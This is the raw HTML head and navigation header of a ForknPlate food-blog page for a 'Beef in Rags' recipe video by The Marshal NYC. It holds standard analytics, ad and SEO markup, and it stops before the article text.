

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forknplate.com/2014/04/27/beef-rags-recipe-marshal-nyc/
body_size: 24682
content:
<!DOCTYPE html>
<html lang="en">
  <head>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6554020829621033"
     crossorigin="anonymous"></script>	  
    <!-- Required meta tags always come first -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <!-- GA Tracking Code -->
      <script>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

        ga('create', 'UA-21323896-1', 'auto');
        ga('send', 'pageview');

      </script>
    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0-alpha.2/css/bootstrap.min.css" integrity="sha384-y3tfxAZXuh4HwSYylfB+J125MxIs6mR5FOHamPBG064zB+AFeWH94NdvaCBm8qnd" crossorigin="anonymous">
    <!-- Latest compiled and minified CSS -->
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/jasny-bootstrap/3.1.3/css/jasny-bootstrap.min.css">
    <!-- Site CSS -->
    <style>
#wpadminbar #wp-admin-bar-wsm_free_top_button .ab-icon:before {
	content: "\f239";
	color: #FF9800;
	top: 3px;
}
</style><meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v13.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Beef in Rags Recipe by The Marshal NYC (Video)</title>
<meta name="description" content="Beef in rags, aka &quot;lomo al trapo&quot;, is a Columbian dish that is a bit, well, unconventional. You take a beef tenderloin, rub it in spices and salt, wrap it"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://forknplate.com/2014/04/27/beef-rags-recipe-marshal-nyc/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Beef in Rags Recipe by The Marshal NYC (Video)" />
<meta property="og:description" content="Beef in rags, aka &quot;lomo al trapo&quot;, is a Columbian dish that is a bit, well, unconventional. You take a beef tenderloin, rub it in spices and salt, wrap it" />
<meta property="og:url" content="https://forknplate.com/2014/04/27/beef-rags-recipe-marshal-nyc/" />
<meta property="og:site_name" content="ForknPlate" />
<meta property="article:publisher" content="https://www.facebook.com/ForkNPlate" />
<meta property="article:author" content="https://facebook.com/dcogen" />
<meta property="article:tag" content="guest chefs" />
<meta property="article:section" content="Featured" />
<meta property="article:published_time" content="2014-04-27T13:00:55+00:00" />
<meta property="article:modified_time" content="2015-07-08T02:27:28+00:00" />
<meta property="og:updated_time" content="2015-07-08T02:27:28+00:00" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Beef in rags, aka &quot;lomo al trapo&quot;, is a Columbian dish that is a bit, well, unconventional. You take a beef tenderloin, rub it in spices and salt, wrap it" />
<meta name="twitter:title" content="Beef in Rags Recipe by The Marshal NYC (Video)" />
<meta name="twitter:site" content="@forknplate" />
<meta name="twitter:image" content="https://cdn.forknplate.com/wp-content/uploads/2014/04/Beef-in-Rags-The-Marshal-NYC.png" />
<meta name="twitter:creator" content="@dcogen" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://forknplate.com/#organization","name":"ForknPlate","url":"https://forknplate.com/","sameAs":["https://www.facebook.com/ForkNPlate","https://www.instagram.com/davina_thomasula","https://twitter.com/forknplate"],"logo":{"@type":"ImageObject","@id":"https://forknplate.com/#logo","inLanguage":"en-US","url":"https://cdn.forknplate.com/wp-content/uploads/2015/09/logo.jpg","width":1794,"height":1336,"caption":"ForknPlate"},"image":{"@id":"https://forknplate.com/#logo"}},{"@type":"WebSite","@id":"https://forknplate.com/#website","url":"https://forknplate.com/","name":"ForknPlate","inLanguage":"en-US","description":"Food &amp; drink discovery with Davina Thomasula","publisher":{"@id":"https://forknplate.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://forknplate.com/?s={search_term_string}","query-input":"required name=search_term_string"}]},{"@type":"ImageObject","@id":"https://forknplate.com/2014/04/27/beef-rags-recipe-marshal-nyc/#primaryimage","inLanguage":"en-US","url":"https://cdn.forknplate.com/wp-content/uploads/2014/04/Beef-in-Rags-The-Marshal-NYC.png","width":1500,"height":836},{"@type":"WebPage","@id":"https://forknplate.com/2014/04/27/beef-rags-recipe-marshal-nyc/#webpage","url":"https://forknplate.com/2014/04/27/beef-rags-recipe-marshal-nyc/","name":"Beef in Rags Recipe by The Marshal NYC (Video)","isPartOf":{"@id":"https://forknplate.com/#website"},"inLanguage":"en-US","primaryImageOfPage":{"@id":"https://forknplate.com/2014/04/27/beef-rags-recipe-marshal-nyc/#primaryimage"},"datePublished":"2014-04-27T13:00:55+00:00","dateModified":"2015-07-08T02:27:28+00:00","description":"Beef in rags, aka \"lomo al trapo\", is a Columbian dish that is a bit, well, unconventional. You take a beef tenderloin, rub it in spices and salt, wrap it","breadcrumb":{"@id":"https://forknplate.com/2014/04/27/beef-rags-recipe-marshal-nyc/#breadcrumb"},"potentialAction":[{"@type":"ReadAction","target":["https://forknplate.com/2014/04/27/beef-rags-recipe-marshal-nyc/"]}]},{"@type":"BreadcrumbList","@id":"https://forknplate.com/2014/04/27/beef-rags-recipe-marshal-nyc/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://forknplate.com/","url":"https://forknplate.com/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://forknplate.com/category/featured/","url":"https://forknplate.com/category/featured/","name":"Featured"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://forknplate.com/2014/04/27/beef-rags-recipe-marshal-nyc/","url":"https://forknplate.com/2014/04/27/beef-rags-recipe-marshal-nyc/","name":"Beef in Rags Recipe by The Marshal NYC (Video)"}}]},{"@type":"Article","@id":"https://forknplate.com/2014/04/27/beef-rags-recipe-marshal-nyc/#article","isPartOf":{"@id":"https://forknplate.com/2014/04/27/beef-rags-recipe-marshal-nyc/#webpage"},"author":{"@id":"https://forknplate.com/#/schema/person/508bb55279b14e61f9d3f1f853baf267"},"headline":"Beef in Rags Recipe by The Marshal NYC (Video)","datePublished":"2014-04-27T13:00:55+00:00","dateModified":"2015-07-08T02:27:28+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://forknplate.com/2014/04/27/beef-rags-recipe-marshal-nyc/#webpage"},"publisher":{"@id":"https://forknplate.com/#organization"},"image":{"@id":"https://forknplate.com/2014/04/27/beef-rags-recipe-marshal-nyc/#primaryimage"},"keywords":"guest chefs","articleSection":"Featured,Guest Chefs,How To's,Video","inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://forknplate.com/2014/04/27/beef-rags-recipe-marshal-nyc/#respond"]}]},{"@type":["Person"],"@id":"https://forknplate.com/#/schema/person/508bb55279b14e61f9d3f1f853baf267","name":"David Cogen","image":{"@type":"ImageObject","@id":"https://forknplate.com/#authorlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/ee41d6e5b35468d3f9eda7ede81d675ece8feeb87283bfa670f6efba07cf909d?s=96&d=mm&r=g","caption":"David Cogen"},"description":"David is the resident nerd around these parts. Running a popular tech blog (<a href=\"https://theunlockr.com\">TheUnlockr.com</a>) for the past 6 years, he's taken his over-analytical mind and made the transition to food.","sameAs":["https://facebook.com/dcogen","https://twitter.com/dcogen"]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.rawgit.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="ForknPlate &raquo; Beef in Rags Recipe by The Marshal NYC (Video) Comments Feed" href="https://forknplate.com/2014/04/27/beef-rags-recipe-marshal-nyc/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://forknplate.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforknplate.com%2F2014%2F04%2F27%2Fbeef-rags-recipe-marshal-nyc%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://forknplate.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforknplate.com%2F2014%2F04%2F27%2Fbeef-rags-recipe-marshal-nyc%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:696c51e6f1e2c*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='extended_toc-css' href='https://cdn.forknplate.com/wp-content/plugins/extended-table-of-contents-with-nextpage-support/style.css?ver=1765872527' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=1765872539' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css' href='https://cdn.forknplate.com/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1765872543' type='text/css' media='all' />
<link rel='stylesheet' id='wsm-style-css' href='https://cdn.forknplate.com/wp-content/plugins/wp-stats-manager/css/style.css?ver=1765872544' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://cdn.forknplate.com/wp-content/themes/Expound%20Media%20Sites/style.css?ver=1765872545' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.4/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://cdn.forknplate.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1764700577" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://forknplate.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://forknplate.com/wp-json/wp/v2/posts/6339" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://forknplate.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://forknplate.com/?p=6339' />
<script type='text/javascript'>window.presslabs = {"home_url":"https:\/\/forknplate.com"}</script><script type='text/javascript'>
	(function () {
		var pl_beacon = document.createElement('script');
		pl_beacon.type = 'text/javascript';
		pl_beacon.async = true;
		var host = 'https://forknplate.com';
		if ('https:' == document.location.protocol) {
			host = host.replace('http://', 'https://');
		}
		pl_beacon.src = host + '/' + 'Y5UtHK6SMRYv' + '.js?ts=' + Math.floor((Math.random() * 100000) + 1);
		var first_script_tag = document.getElementsByTagName('script')[0];
		first_script_tag.parentNode.insertBefore(pl_beacon, first_script_tag);
	})();
</script><meta name="follow.[base64]" content="K8sBG1Hpl8q1KtTBXCBr"/>
        <!-- Wordpress Stats Manager -->
        <script type="text/javascript">
            var _wsm = _wsm || [];
            _wsm.push(['trackPageView']);
            _wsm.push(['enableLinkTracking']);
            _wsm.push(['enableHeartBeatTimer']);
            (function() {
                var u = "https://forknplate.com/wp-content/plugins/wp-stats-manager/";
                _wsm.push(['setUrlReferrer', ""]);
                _wsm.push(['setTrackerUrl', "https://forknplate.com/?wmcAction=wmcTrack"]);
                _wsm.push(['setSiteId', "1"]);
                _wsm.push(['setPageId', "6339"]);
                _wsm.push(['setWpUserId', "0"]);
                var d = document,
                    g = d.createElement('script'),
                    s = d.getElementsByTagName('script')[0];
                g.type = 'text/javascript';
                g.async = true;
                g.defer = true;
                g.src = u + 'js/wsm_new.js';
                s.parentNode.insertBefore(g, s);
            })();
        </script>
        <!-- End Wordpress Stats Manager Code -->
<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color {-webkit-transition: all 0.3s ease-in-out;-moz-transition: all 0.3s ease-in-out;-o-transition: all 0.3s ease-in-out;-ms-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color:hover,.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey:hover {-webkit-transform: rotate(360deg);-moz-transform: rotate(360deg);-o-transform: rotate(360deg);-ms-transform: rotate(360deg);transform: rotate(360deg);}.saboxplugin-wrap {margin-top:0px; margin-bottom:20px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:36px;height:36px;}</style><meta name="google-site-verification" content="liMmUq2WiaumXfXhAnfSvTekJd7xo3begsHCUgK1dyc" />
  </head>
  <body>

  <header>
    <div class="mobile-leaderboard hidden-md-up">
          </div>
    <nav class="navbar navbar-fixed-top navbar-light bg-faded hidden-sm-down">
      <ul id="menu-primary" class="nav navbar-nav"><li id="menu-item-13145" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13145"><a href="https://forknplate.com/category/how-tos/">Tips &#038; Tricks</a></li>
<li id="menu-item-13146" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13146"><a href="https://forknplate.com/category/food-101/">Food 101</a></li>
<li id="menu-item-13148" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13148"><a href="https://forknplate.com/category/where-to-eat-and-drink/">Best Restaurants/Bars</a></li>
<li id="menu-item-13149" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13149"><a href="https://forknplate.com/category/guest-chefs/">Guest Chefs</a></li>
<li id="menu-item-13157" class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-13157"><a href="https://forknplate.com/recipes/">Recipes</a></li>
<li id="menu-item-13153" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13153"><a href="https://forknplate.com/category/news/">News</a></li>
<li id="menu-item-13152" class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-13152"><a href="https://forknplate.com/food-maps/">Food Maps</a></li>
<li id="menu-item-13147" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13147"><a href="https://forknplate.com/category/video/">Videos</a></li>
<li id="menu-item-13150" class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-13150"><a href="https://forknplate.com/contact/">Contact</a></li>
</ul>    </nav>
    <nav id="offcanvas-menu" class="navmenu navmenu-default navmenu-fixed-left offcanvas" role="navigation">
      <ul>
        <li><a href="https://forknplate.com"><img class="logo" src="https://cdn.forknplate.com/wp-content/themes/Expound%20Media%20Sites/images/logo.png"></a></li>
      </ul>
